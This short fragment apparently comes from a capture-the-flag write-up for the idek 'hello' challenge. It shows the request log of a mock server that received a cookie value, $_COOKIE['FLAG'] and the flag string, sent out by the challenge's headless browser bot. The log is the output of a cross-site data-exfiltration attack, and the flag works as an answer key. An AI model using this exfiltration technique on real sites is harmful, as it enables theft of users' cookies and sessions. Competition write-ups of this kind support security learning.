 Request Header
×
{
"user-agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) HeadlessChrome/107.0.5296.0 Safari/537.36",
"accept": "*/*",
"accept-encoding": "gzip, deflate",
"origin": "http://idek-hello.chal.idek.team:1337",
"referer": "http://idek-hello.chal.idek.team:1337/",
"x-forwarded-for": "34.34.234.53",
"x-forwarded-host": "mymockserver12345.free.beeceptor.com",
"x-forwarded-proto": "http"
}
Query Parameters
{
"resp": "<tr><td class=\"e\">$_COOKIE['FLAG']</td><td class=\"v
\">idek{Ghazy_N3gm_Elbalad}</td></tr>"
}